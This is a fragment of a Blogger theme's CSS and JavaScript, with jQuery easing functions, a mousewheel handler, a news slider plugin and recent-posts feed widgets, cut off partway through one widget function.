.deleted-comment{background:#db6161 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPYaPb-oG0I6uR9g5VwMOrNpsguOnSBn3Mwvib0Yphi9BUDvuB7NTtM-G3PKe90w1ss24OzDPB4BtfvwgmiKh2FdYPJXF4NyE00DSmIGXT1n9kmIU-qOMt8qRcAD9-zWwxpdwZYhd6Oro/s1600/tempat-sampah.png) no-repeat 2% 50%;color:#efd4d4;line-height:22px;border:1px solid #c44d4d;padding:12px 15px 12px 45px;margin:5px 0;display:block}
.comment-form p{background:#54687c;padding:15px 15px 14px 15px;margin:5px 0 5px 0;color:#f4f4f4;font-size:13px;line-height:20px;border-radius:4px;position:relative}
div.comment_avatar img[src='http://img1.blogblog.com/img/openid16-rounded.gif'] {
content: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy5JXNlrhpHv9qSEOwz3IlEmWuTrOMcYRNXW24s2XtL-ZaAJal9nUkXXumaTgtkXKC3nF49Zuh0r3r7Z3SAkosNZacUTasR0WZCIBZSJbyxt0xz5QqbI6baS47vS0wItltmHA2XXFQWKM/s45-c/gravatar.png);
}
div:target .comment_inner{background:#fff;transition:all 15s ease-out;}
div:target .comment_child .comment_wrap .comment_inner{background:#404c5c;} 
iframe{border:none;overflow:hidden}
.post-snippet:before {content:attr(data-snippet);}
.share-box{padding:10px 0;position:relative;margin:10px 0 0}
a.more{background:#007eff;border:1px solid #0b6bce;font-size:16px;font-weight:bold;color:#fff;text-align:center;padding:2px 6px;margin-top:-4px}
a.more:hover{background:#0f6bc9;}
.breadcrumbs{padding:8px 0 5px 0;margin:0 15px;font-size:12px;color:#5B5B5B;border-bottom:1px dotted #bbb;line-height:normal;}
.breadcrumbs a:link, .breadcrumbs a:visited, .breadcrumbs a:active{color:#48d}
.breadcrumbs a:hover{color:#c00}

#related_posts{margin-top:15px}
#related_posts h4 {color:#FD4646;margin: 0px 0px 5px;font-size: 130%;font-family: 'Oswald',Helvetica;font-weight: 500;}
#related_img{margin:0;padding:0;}
#related_img:hover{background:0}
#related_img ul{list-style-type:none;margin:0;padding:0}
#related_img li{min-height:62px;border-bottom:1px solid #f1f1f1;list-style:none;margin:0 0 5px;padding:5px 0;}
#related_img li a{color:#2672a0;}
#related_img li a:hover{text-decoration:underline}
#related_img .news-title{display:block;font-weight:bold!important;margin-bottom:5px;font-size:15px;}
#related_img .news-text{display:block;text-align:left;font-weight:400;text-transform:none;color:#333;font-size:12px;line-height:16px}
#related_img img{float:left;margin-right:7px;padding:2px;width:60px;height:60px;max-width:100%;background:#fff}

#credit{background:#1b3682;text-align:center;font-size:12px;padding:15px 0;margin: 0px auto;color: #9c9c9c;width: 100%;max-width: 1080px;}
#credit a{color:#9c9c9c;text-decoration:none}
#credit a:hover{color:#ff6;text-decoration:none}
.tr-caption {text-align: center;font-style: italic;font-size: 12px;padding-bottom: 10px;}
@media screen and (max-width:1024px) {
#sideleft-wrapper{display:none}
.content-wrapper{width:968px}
nav li a {padding:0px 14px;}
.main-wrapper{width:627px}
}
@media screen and (max-width: 980px) {
.content-wrapper{width:920px}
nav li a {padding:0px 12px;}
.main-wrapper{width:579px}
}
@media screen and (max-width: 800px){
.content-wrapper{width:760px;}
.menubar-wrapper{text-align:center}
.page {width:100%}
nav li a {padding:0px 5px;}
.main-wrapper{width:440px;margin-left:0;margin-right:0}
#sidebar-wrapper{width:300px;padding:0}
.title-share{display:none}
#search-form-feed {display:none}
#slider {width:82%}
}
@media screen and (max-width: 768px){
.outer-wrapper{padding:0;margin:0 auto}
.content-wrapper{border:none;width:95%;}
.main-wrapper {width:99.7%;margin-bottom:15px;margin-left:0;margin-right:0}
#sidebar-wrapper,.sidebar-wrapper{width:100%;margin:0 auto}
.title-share{display:inline}
#slider {width:689px}
#credit{float:none;width:95%}}
@media screen and (max-width: 600px){#slider{width:538px;}}
@media screen and (max-width: 480px){
#title img,.post img{max-width:100%; height: auto; width: auto}
.title-share,.comment_date,.comment_admin .comment_author_flag{display:none}
#slider{width:100%}
}
@media screen and (max-width: 320px){
.menubar-wrapper{height:auto}
.current-pageleft,.current-pageright{font:11px Oswald}
#sidebar-wrapper,.sidebar-wrapper{width:100%;}
#sidebar-wrapper img{max-width:100%; height: auto; width: auto}
.cb-left {width:30%}
.cb-right {width:40%}
.breadcrumbs {line-height:30px}
#comment-editor {height:auto}
}
@media screen and (max-width: 240px){
.post{padding:10px}
#comments{margin-top:90px}
.related-post {text-align:center !important}
.related-post-style-3{text-align:center}
.cb-left {width:27%}
.cb-right {width:40%}
}
#ContactForm1,.comment-content a,.quickedit,#Attribution1,#navbar {visibility:hidden;display:none;}
.header-wrapper{max-width: 1050px;color: #333;min-height: 90px;overflow: hidden;position: relative;z-index: 999;margin: 0 auto;width: 100%;}
#header{max-width:350px;float:left;width:auto;overflow:hidden;z-index:999;min-width:300px;margin:0;padding:0}
#header-inner{margin:10px 0;padding-left:8px}
#header h1,#header p{font:34px Impact,Helvetica;line-height:30px;color:#333;text-shadow:1px 1px #fff,1px 1px #ccc,2px 2px #ddd,3px 3px #eee;padding-bottom:10px;margin:0}
#header h1 a,#header h1.title a:hover{color:#48b;text-decoration:none}
#header .description{color:#333;font:12px Helvetica;text-shadow:none}
#header img{border:0 none;background:none;width:auto;height:auto;margin:0 auto;float: left;}
#header2{float: right;width: 700px;margin: 0 0 5px;}
.header2 .widget{margin:0 auto;padding:5px 0}
@media screen and (max-width: 960px) {
#header{float:none;max-width:none;text-align:center;margin-top:10px}
#header-inner{margin-bottom:0}
#header h1,#header p{margin-right:0}
#header .description{margin:0}
}
@media screen and (max-width: 910px) {
#header{float:none;max-width:none;text-align:center;margin-top:10px}
#header-inner{margin-bottom:0}
#header h1,#header p{margin-right:0}
#header .description{margin:0}
#header2,#header2 img{text-align:center;width:100%}
}
@media screen and (max-width: 768px) {
.header-wrapper{margin-right:0;min-height:0;width:100%}
#header{text-align:center;width:100%;max-width:none}
#header-inner{margin:10px 0}
}
@media screen and (max-width:600px) {
#header img{max-width:100%;float:none;}
#header {margin-top: 0;}
}
@media screen and (max-width: 240px) {
.header-wrapper{margin-right:0;min-height:0;width:100%}
#header{text-align:center;width:100%;max-width:none}
#header-inner{margin:10px 0}
#header img{border:0 none;background:none;width:auto;height:auto;margin:0 auto}
}
</style>
<style>
.separator img {width:auto;max-width:100%;height: auto;margin:0;padding:0;text-align:center !important;}
@media screen and (max-width:480px) {
.separator img {width:100%;max-width:100%;min-width:100%;height:auto;margin: 0 15px 0 0;}
}
.halaman{padding:5px;background:#fafafc;margin:10px 0;width:100%}
.halaman-kiri{width:49%;float:left;margin:0;text-align:left;color:#666;transition:all .3s ease-out;}
.halaman-kanan{width:49%;float:right;margin:0;text-align:right;color:#666;transition:all .3s ease-out}
.pager-title-left a:hover,.pager-title-right a:hover {color:#48d!important;}
.halaman-kanan a:hover,.halaman-kiri a:hover{color:#c00!important;text-decoration:none}
.halaman-kiri a,.halaman-kanan a,.current-pageleft,.current-pageright{font-size:14px;font-family:Arial,sans-serif;font-weight:300;background:none;text-decoration:none}
.current-pageleft{padding:0 0 0 15px;}
.current-pageright{padding:0 15px 0 0;}
.halaman-kiri a,.halaman-kanan a{color:#555;}
.pager-title-left,.pager-title-right{font-family:'Oswald',Arial,sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;transition:all .3s ease-out}
.isihalaman-kiri{margin:0}
.isihalaman-kanan{margin:1px 10px 10px}
#blog-pager-newer-link a{float:left;line-height:17px;padding:0 0 10px;color:#555;font-size:15px;font-weight:300;text-align:left;}
#blog-pager-older-link a{float:right;line-height:17px;color:#666;padding:0 0 10px;font-size:15px;font-weight:300;text-align:right;}
#blog-pager,.blog-pager {margin:0;padding:5px}
</style>
<script type='text/javascript'>
snippet_count = 140;
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var snippet = strx.split("<");
for(var i=0;i<snippet.length;i++){
if(snippet[i].indexOf(">")!=-1){
snippet[i] = snippet[i].substring(snippet[i].indexOf(">")+1,snippet[i].length);
}
}
strx = snippet.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+ b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+ b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+ b;return-c/2*((--t)*(t-2)- 1)+ b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+ b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+ 1)+ b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+ b;return c/2*((t-=2)*t*t+ 2)+ b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+ b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t- 1)+ b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+ b;return-c/2*((t-=2)*t*t*t- 2)+ b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+ b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+ 1)+ b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+ b;return c/2*((t-=2)*t*t*t*t+ 2)+ b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+ c+ b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+ b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)- 1)+ b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d- 1))+ b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+ 1)+ b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t- 1))+ b;return c/2*(-Math.pow(2,-10*--t)+ 2)+ b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)- 1)+ b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+ b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1- t*t)- 1)+ b;return c/2*(Math.sqrt(1-(t-=2)*t)+ 1)+ b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+ b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+ c+ b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+ b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+ c+ b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t- s)+ b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+ s)+ 1)+ b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t- s))+ b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+ s)+ 2)+ b;},easeInBounce:function(x,t,b,c,d){return c- jQuery.easing.easeOutBounce(x,d-t,0,c,d)+ b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+ b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+ b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+ b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+ b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+ b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+ c*.5+ b;}});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($) {

var types = ['DOMMouseScroll', 'mousewheel'];

$.event.special.mousewheel = {
setup: function() {
if ( this.addEventListener )
for ( var i=types.length; i; )
this.addEventListener( types[--i], handler, false );
else
this.onmousewheel = handler;
},

teardown: function() {
if ( this.removeEventListener )
for ( var i=types.length; i; )
this.removeEventListener( types[--i], handler, false );
else
this.onmousewheel = null;
}
};

$.fn.extend({
mousewheel: function(fn) {
return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel");
},

unmousewheel: function(fn) {
return this.unbind("mousewheel", fn);
}
});


function handler(event) {
var args = [].slice.call( arguments, 1 ), delta = 0, returnValue = true;

event = $.event.fix(event || window.event);
event.type = "mousewheel";

if ( event.wheelDelta ) delta = event.wheelDelta/120;
if ( event.detail ) delta = -event.detail/3;

// Add events and delta to the front of the arguments
args.unshift(event, delta);

return $.event.handle.apply(this, args);
}

})(jQuery);

/**
* @version $Id: $Revision
* @package jquery

* @subpackage lofslidernews
* @copyright Copyright (C) JAN 2010 LandOfCoder.com <@emai:landofcoder@gmail.com>. All rights reserved.
* @website http://landofcoder.com
* @license This plugin is dual-licensed under the GNU General Public License and the MIT License
*/
// JavaScript Document
(function($) {
$.fn.lofJSidernews = function( settings ) {
return this.each(function() {
// get instance of the lofSiderNew.
new $.lofSidernews( this, settings );
});
}
$.lofSidernews = function( obj, settings ){
this.settings = {
direction : '',
mainItemSelector : 'li',
navInnerSelector : 'ul',
navSelector : 'li' ,
navigatorEvent : 'click',
wapperSelector: '.slider-main-wapper',
interval : 4000,
auto : false, // whether to automatic play the slideshow
maxItemDisplay : 4,
startItem : 0,
navPosition : 'vertical',
navigatorHeight : 75,
navigatorWidth : 100,
duration : 600,
navItemsSelector : '.slider-navigator li',
navOuterSelector : '.slider-navigator-outer' ,
isPreloaded : true,
easing : 'easeOutBounce'
}
$.extend( this.settings, settings ||{} );
this.nextNo = null;
this.previousNo = null;
this.maxWidth = this.settings.mainWidth || 600;
this.wrapper = $( obj ).find( this.settings.wapperSelector );
this.slides = this.wrapper.find( this.settings.mainItemSelector );
if( !this.wrapper.length || !this.slides.length ) return ;
// set width of wapper
if( this.settings.maxItemDisplay > this.slides.length ){
this.settings.maxItemDisplay = this.slides.length;
}
this.currentNo = isNaN(this.settings.startItem)||this.settings.startItem > this.slides.length?0:this.settings.startItem;
this.navigatorOuter = $( obj ).find( this.settings.navOuterSelector );
this.navigatorItems = $( obj ).find( this.settings.navItemsSelector ) ;
this.navigatorInner = this.navigatorOuter.find( this.settings.navInnerSelector );

if( this.settings.navPosition == 'horizontal' ){
this.navigatorInner.width( this.slides.length * this.settings.navigatorWidth );
this.navigatorOuter.width( this.settings.maxItemDisplay * this.settings.navigatorWidth );
this.navigatorOuter.height( this.settings.navigatorHeight );

} else {
this.navigatorInner.height( this.slides.length * this.settings.navigatorHeight );

this.navigatorOuter.height( this.settings.maxItemDisplay * this.settings.navigatorHeight );
this.navigatorOuter.width( this.settings.navigatorWidth );
} 
this.navigratorStep = this.__getPositionMode( this.settings.navPosition ); 
this.directionMode = this.__getDirectionMode();


if( this.settings.direction == 'opacity') {
this.wrapper.addClass( 'slider-opacity' );
$(this.slides).css('opacity',0).eq(this.currentNo).css('opacity',1);
} else {
this.wrapper.css({'left':'-'+this.currentNo*this.maxSize+'px', 'width':( this.maxWidth ) * this.slides.length } );
}


if( this.settings.isPreloaded ) {
this.preLoadImage( this.onComplete );
} else {
this.onComplete();
}

}
$.lofSidernews.fn = $.lofSidernews.prototype;
$.lofSidernews.fn.extend = $.lofSidernews.extend = $.extend;

$.lofSidernews.fn.extend({

startUp:function( obj, wrapper ) {
seft = this;

this.navigatorItems.each( function(index, item ){
$(item).click( function(){
seft.jumping( index, true );
seft.setNavActive( index, item ); 
} );
$(item).css( {'height': seft.settings.navigatorHeight, 'width': seft.settings.navigatorWidth} );
})
this.registerWheelHandler( this.navigatorOuter, this );
this.setNavActive(this.currentNo );

if( this.settings.buttons && typeof (this.settings.buttons) == "object" ){
this.registerButtonsControl( 'click', this.settings.buttons, this );

}
if( this.settings.auto )
this.play( this.settings.interval,'next', true );

return this;
},
onComplete:function(){
setTimeout( function(){ $('.preload').fadeOut( 900 ); }, 400 ); this.startUp( );
},
preLoadImage:function( callback ){
var self = this;
var images = this.wrapper.find( 'img' );

var count = 0;
images.each( function(index,image){
if( !image.complete ){ 
image.onload =function(){
count++;
if( count >= images.length ){
self.onComplete();
}
}
image.onerror =function(){
count++;
if( count >= images.length ){
self.onComplete();
}
}
}else {
count++;
if( count >= images.length ){
self.onComplete();
}
}
} );
},
navivationAnimate:function( currentIndex ) {
if (currentIndex <= this.settings.startItem
|| currentIndex - this.settings.startItem >= this.settings.maxItemDisplay-1) {
this.settings.startItem = currentIndex - this.settings.maxItemDisplay+2;
if (this.settings.startItem < 0) this.settings.startItem = 0;
if (this.settings.startItem >this.slides.length-this.settings.maxItemDisplay) {
this.settings.startItem = this.slides.length-this.settings.maxItemDisplay;
}
} 
this.navigatorInner.stop().animate( eval('({'+this.navigratorStep[0]+':-'+this.settings.startItem*this.navigratorStep[1]+'})'),
{duration:500, easing:'easeInOutQuad'} );
},
setNavActive:function( index, item ){
if( (this.navigatorItems) ){
this.navigatorItems.removeClass( 'active' );
$(this.navigatorItems.get(index)).addClass( 'active' );
this.navivationAnimate( this.currentNo );
}
},
__getPositionMode:function( position ){
if( position == 'horizontal' ){
return ['left', this.settings.navigatorWidth];
}
return ['top', this.settings.navigatorHeight];
},
__getDirectionMode:function(){
switch( this.settings.direction ){
case 'opacity': this.maxSize=0; return ['opacity','opacity'];
default: this.maxSize=this.maxWidth; return ['left','width'];
}
},
registerWheelHandler:function( element, obj ){
element.bind('mousewheel', function(event, delta ) {
var dir = delta > 0 ? 'Up' : 'Down',
vel = Math.abs(delta);
if( delta > 0 ){
obj.previous( true );
} else {
obj.next( true );
}
return false;
});
},
registerButtonsControl:function( eventHandler, objects, self ){
for( var action in objects ){
switch (action.toString() ){
case 'next':
objects[action].click( function() { self.next( true) } );
break;
case 'previous':
objects[action].click( function() { self.previous( true) } );
break;
}
}
return this;
},
onProcessing:function( manual, start, end ){ 
this.previousNo = this.currentNo + (this.currentNo>0 ? -1 : this.slides.length-1);
this.nextNo = this.currentNo + (this.currentNo < this.slides.length-1 ? 1 : 1- this.slides.length); 
return this;
},
finishFx:function( manual ){
if( manual ) this.stop();
if( manual && this.settings.auto ){
this.play( this.settings.interval,'next', true );
} 
this.setNavActive( this.currentNo );
},
getObjectDirection:function( start, end ){
return eval("({'"+this.directionMode[0]+"':-"+(this.currentNo*start)+"})");
},
fxStart:function( index, obj, currentObj ){
if( this.settings.direction == 'opacity' ) {
$(this.slides).stop().animate({opacity:0}, {duration: this.settings.duration, easing:this.settings.easing} );
$(this.slides).eq(index).stop().animate( {opacity:1}, {duration: this.settings.duration, easing:this.settings.easing} );
}else {
this.wrapper.stop().animate( obj, {duration: this.settings.duration, easing:this.settings.easing} );
}
return this;
},
jumping:function( no, manual ){
this.stop();
if( this.currentNo == no ) return; 
var obj = eval("({'"+this.directionMode[0]+"':-"+(this.maxSize*no)+"})");
this.onProcessing( null, manual, 0, this.maxSize )
.fxStart( no, obj, this )
.finishFx( manual );
this.currentNo = no;
},
next:function( manual , item){

this.currentNo += (this.currentNo < this.slides.length-1) ? 1 : (1 - this.slides.length);
this.onProcessing( item, manual, 0, this.maxSize )
.fxStart( this.currentNo, this.getObjectDirection(this.maxSize ), this )
.finishFx( manual );
},
previous:function( manual, item ){
this.currentNo += this.currentNo > 0 ? -1 : this.slides.length - 1;
this.onProcessing( item, manual )
.fxStart( this.currentNo, this.getObjectDirection(this.maxSize ), this )
.finishFx( manual ); 
},
play:function( delay, direction, wait ){
this.stop();
if(!wait){ this[direction](false); }
var self = this;
this.isRun = setTimeout(function() { self[direction](true); }, delay);
},
stop:function(){
if (this.isRun == null) return;
clearTimeout(this.isRun);
this.isRun = null;
}
})
})(jQuery)

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
imgr=new Array();
imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgzRaUqM0yI9E37N5sWR_Z_er4BS2-V-IcNzF3VB5y_dwQLhyD0IVlZGu6AVAqOq2l29EaT_nK1mFH_cKIMaP1jcyoSLrSgrsO4aGUlmKosCFUoDQ9DsmmlhNmgwcDmeydn7fTp62bDM8/s1600/no+image.jpg";
showRandomImg=true;
aBold=true;
summaryPost=150;
summaryPost1=20;
summaryTitle=15;
numposts=6;
numposts1=6;
numposts2=3;
numposts3=6;
numposts4=5;
numposts5=12;
function removeHtmlTag(strx,chop){var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length)}}s=s.join("");s=s.substring(0,chop-1);return s}
function showrecentposts2(json){
j=(showRandomImg)?Math.floor((imgr.length+1)*Math.random()):0;
img=new Array();
if(numposts1<=json.feed.entry.length){maxpost=numposts4}else{maxpost=json.feed.entry.length}for(var i=0;
i<maxpost;i++){var entry=json.feed.entry[i];
var posttitle=entry.title.$t;
var pcm;
var posturl;
if(i==json.feed.entry.length)break;
for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;
break}
}
for(var k=0;
k<entry.link.length;
k++){if(entry.link[k].rel=='replies'&&entry.link[k].type=='text/html'){pcm=entry.link[k].title.split(" ")[0];
break}}
if("content"in entry){var postcontent=entry.content.$t}
else
if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";
postdate=entry.published.$t;
if(j>imgr.length-1)j=0;img[i]="";
s=postcontent;
a=s.indexOf("<img");
b=s.indexOf("src=\"",a);
c=s.indexOf("\"",b+5);
d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){if(i==0){img[i]='<img width="295" height="180" class="alignone" src="'+d+'"/>'}else{img[i]='<img class="alignright" height="70" src="'+d+'" width="70"/>'}}var month=[1,2,3,4,5,6,7,8,9,10,11,12];var month2=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
var day=postdate.split("-")[2].substring(0,2);
var m=postdate.split("-")[1];
var y=postdate.split("-")[0];
for(var u2=0;u2<month.length;
u2++){if(parseInt(m)==month[u2]){m=month2[u2];
break}}var daystr=day+' '+m+' '+y;
if(i==0){var trtd='<div class="mastoras_wide left"><div class="thumb"><a href="'+posturl+'">'+img[i]+'</a></div><div class="featuredPost lastPost"><h2 class="postTitle"><a href="'+posturl+'">'+posttitle+'</a></h2> <p>'+removeHtmlTag(postcontent,summaryPost)+'...</p><div class="clear"></div><span class="featuredPostMeta"><a href="'+posturl+'"></a></span></div></div><div class="mastoras_narrow right">';
document.write(trtd)}if((i>0)&&(i<maxpost)){var trtd='<div class="mastoras_narrow"><div class="thumb"><a href="'+posturl+'">'+img[i]+'</a></div><div class="featuredTitle"><a href="'+posturl+'">'+posttitle+'</a></div>'+removeHtmlTag(postcontent,summaryPost1)+'...<div class="clear"></div></div>';
document.write(trtd)}j++}document.write('</div>')}
function showrecentposts(json) {
j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
img = new Array();

for (var i = 0; i < numposts; i++) {
var entry = json.feed.entry[i];
var posttitle = entry.title.$t;
var pcm;
var posturl;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
posturl = entry.link[k].href;
break;
}
}

for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
pcm = entry.link[k].title.split(" ")[0];
break;
}
}

if ("content" in entry) {
var postcontent = entry.content.$t;}
else
if ("summary" in entry) {
var postcontent = entry.summary.$t;}
else var postcontent = "";

postdate = entry.published.$t;

if(j>imgr.length-1) j=0;
img[i] = imgr[j];

s = postcontent ; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


var month = [1,2,3,4,5,6,7,8,9,10,11,12];
var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

var day = postdate.split("-")[2].substring(0,2);
var m = postdate.split("-")[1];
var y = postdate.split("-")[0];

for(var u2=0;u2<month.length;u2++){
if(parseInt(m)==month[u2]) {
m = month2[u2] ; break;
}
}

var daystr = day+ ' ' + m + ' ' + y ;

var trtd = '<li style="position:relative;"><div class="imgauto"><a href="'+posturl+'"><img src="'+img[i]+'"/></a></div><h3><a href="'+posturl+'">'+posttitle+'</a><p>'+removeHtmlTag(postcontent,summaryPost)+'... </p></h3></li>'; 
document.write(trtd); 

j++;
}

}


function showrecentposts1(json) {
j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
img = new Array();

for (var i = 0; i < numposts; i++) {
var entry = json.feed.entry[i];
var posttitle = entry.title.$t;
var pcm;
var posturl;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
posturl = entry.link[k].href;
break;
}
}

for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
pcm = entry.link[k].title.split(" ")[0];
break;
}
}

if ("content" in entry) {
var postcontent = entry.content.$t;}
else
if ("summary" in entry) {
var postcontent = entry.summary.$t;}
else var postcontent = "";

postdate = entry.published.$t;

if(j>imgr.length-1) j=0;
img[i] = imgr[j];

s = postcontent ; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


var month = [1,2,3,4,5,6,7,8,9,10,11,12];
var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

var day = postdate.split("-")[2].substring(0,2);
var m = postdate.split("-")[1];
var y = postdate.split("-")[0];

for(var u2=0;u2<month.length;u2++){
if(parseInt(m)==month[u2]) {
m = month2[u2] ; break;
}
}

var daystr = day+ ' ' + m + ' ' + y ;

var trtd = '<li><div><img class="alignnone" src="'+img[i]+'"/></div></li>'; 
document.write(trtd); 

j++;
}

}
function showrecentposts4(json) {
j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
img = new Array();

for (var i = 0; i < numposts; i++) {
var entry = json.feed.entry[i];
var posttitle = entry.title.$t;
var pcm;
var posturl;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
posturl = entry.link[k].href;
break;
}
}

for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
pcm = entry.link[k].title.split(" ")[0];
break;
}
}

if ("content" in entry) {
var postcontent = entry.content.$t;}
else
if ("summary" in entry) {
var postcontent = entry.summary.$t;}
else var postcontent = "";

postdate = entry.published.$t;

if(j>imgr.length-1) j=0;
img[i] = imgr[j];

s = postcontent ; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


var month = [1,2,3,4,5,6,7,8,9,10,11,12];
var month2 = ["January","February","March","April","May","June","July","August","September","October","November","December"];

var day = postdate.split("-")[2].substring(0,2);
var m = postdate.split("-")[1];
var y = postdate.split("-")[0];

for(var u2=0;u2<month.length;u2++){
if(parseInt(m)==month[u2]) {
m = month2[u2] ; break;
}
}

